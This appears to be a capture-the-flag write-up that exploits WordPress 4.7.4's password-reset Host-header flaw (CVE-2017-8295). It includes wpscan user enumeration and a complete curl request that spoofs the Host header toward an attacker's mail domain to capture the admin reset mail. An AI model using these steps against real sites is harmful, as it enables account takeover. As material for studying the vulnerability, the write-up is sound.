Você tem um blog Wordpress e uma sensação de falta de patch...
Link: http://34.202.17.29/
OBS: A flag está no formato CR2017{flag}
Solution
TL;DR
marcioRAGarcia hosted a mailserver w/ a catch-all mailbox and we exploited CVE-2017-8295 vulnerability.
Fingerprinting w/ WPScan..
- WordPress version 4.7.4 (Released on 2017-04-20) identified from meta generator

If the version is <= 4.7.4, this installation may be vulnerable to CVE-2017-8295
WordPress through 4.7.4 relies on the
Host HTTP headerfor a password-reset e-mail message, which makes it easier for remote attackers to reset arbitrary passwords by making a craftedwp-login.php?action=lostpasswordrequest and then arranging for this message to bounce or be resent, leading to transmission of the reset key to a mailbox on an attacker-controlledSMTP server.
This vuln is discovered by Dawid Golunski from ExploitBox.io, more details and a well written PoC here.
All we need to do:
- Enumerate the Wordpress admin username (wpscan can help..)
- Host a mail server w/ a
catch-allmailbox*@attackerdomain.com - Intercept the
POST /wp-login.php?action=lostpassword, rewrite theHost headerto our own mail server domain and replay this request.
The Wordpress will use SERVER_NAME variable to get the hostname of the server in order to create a From/Return-Path header of the outgoing password reset email.
If for some reason(mailbox out of quota or any delivery error) the server is unable to deliver the email into the admin mailbox it will return to Return-Path, our mailbox@ourdomain.com
Enumerating wordpress users..
wpscan -u http://34.202.17.29/ --enumerate u
[+] Identified the following 1 user/s:
+----+------------+-----------------+
| Id | Login | Name |
+----+------------+-----------------+
| 1 | ch405admin | ch405admin |
+----+------------+-----------------+
Nice, we have our admin username ch405admin
Now, marcioRAGarcia used your own domain/mailserver to create the catch-all mailbox to receive the reset password mail and we rewrite/replay the POST /wp-login.php?action=lostpassword
curl -i -s -k -X 'POST' \
-H 'Origin: http://34.202.17.29' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3020.89 Safari/537.32'
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Referer: http://34.202.17.29/wp-login.php?action=lostpassword' \
-H 'Host: marciogarcia.com.br' \
-b 'wordpress_test_cookie=WP+Cookie+check' \
--data-binary $'user_login=ch405admin&redirect_to=&wp-submit=Get+New+Password' \
'http://34.202.17.29/wp-login.php?action=lostpassword'

..and server sent us the flag inside the password reset mail!
Awesome contest Criptorave / CRYP70 CH405 / RTFM
Local CTF
Congratz to mtps3(Matheus), our local player for winning this contest!

References
- CVE-2017-8295 - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295
- WordPress Core <= 4.7.4 Potential Unauthorized Password Reset (0day) - https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html
 intrd has spoken
intrd has spoken